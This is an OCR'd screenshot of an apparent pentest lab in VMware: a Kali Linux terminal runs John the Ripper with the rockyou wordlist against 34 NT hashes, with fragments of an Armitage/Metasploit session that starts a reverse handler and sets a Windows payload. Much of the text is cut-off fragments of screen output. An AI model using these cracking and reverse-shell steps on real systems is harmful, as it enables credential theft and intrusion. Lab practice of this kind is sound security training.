 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2019.3-vmware-amd64
Other Linux 4.x or later kernel 64-bit
Server2
Server1
Client2
Client1
Shared VMs
My Computer Server2 Server1 Client2 Client1 Kali-Linux-2019.3-vmwar...
Activities Applications Places Terminal Dec 12 12:36 1
root@kali: ~/Desktop
Using default input encoding: UTF-8
Loaded 34 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
Remaining 33 password hashes with no different salts
Node numbers 1-6 of 6 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
3 0g 0:00:00:00 DONE (2019-12-12 11:44) 0g/s 4510Kp/s 4510Kc/s 148849KC/s c5688
768.ie168
2: Warning: Only 11 candidates left, minimum 12 needed for performance.
2 0g 0:00:00:00 DONE (2019-12-12 11:44) 0g/s 6461Kp/s 6461Kc/s 213215KC/s 0 0 0
1 0g 0:00:00:00 DONE (2019-12-12 11:44) 0g/s 7470Kp/s 7470Kc/s 246532KC/s gtyz8
1..
Waiting for 5 children to terminate
6 0g 0:00:00:00 DONE (2019-12-12 11:44) 0g/s 4878Kp/s 4878Kc/s 161000KC/s 1love
u..*7¡Vamos!
4 0g 0:00:00:00 DONE (2019-12-12 11:44) 0g/s 7031Kp/s 7031Kc/s 232029KC/s alexa
ndra .abygurl69
5 0g 0:00:00:00 DONE (2019-12-12 11:44) 0g/s 6129Kp/s 6129Kc/s 202282KC/s 2131K
M.a6_123
Session completed
root@kali:~/Desktop# john --wordlist=/usr/share/wordlists/rockyou.txt Untitled
Warning: detected hash type "LM", but the string is also recognized as "NT"
Use the "--format=NT" option to force loading these as that type instead
Using default input encoding: UTF-8
root@kali: ~
occurred
atoms.ObjectAccess (file:/usr
rocessImpl.getErrorStream()
tainers of sleep.engine.atoms
gs of further illegal reflect
ed in a future release
...
'[-] Connection already esta
to a different data service.
[*] Starting Cortana on 192.168.0.100
[*] Creating a default reverse handler... 0.0.0.0:30984
[*] Remote Exploits Synced
[-] Console Command Timed out: '{TARGET=0, LHOST=192.168.0.100, PAYLOAD=windows/
10 192.168.0.11
:\Windows\system32>
Credentials X Crack Passwords X ack Passwords X
msf5 > run -j
[-] Unknown command: run.
msf5 >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Start
17:36
12/12/2019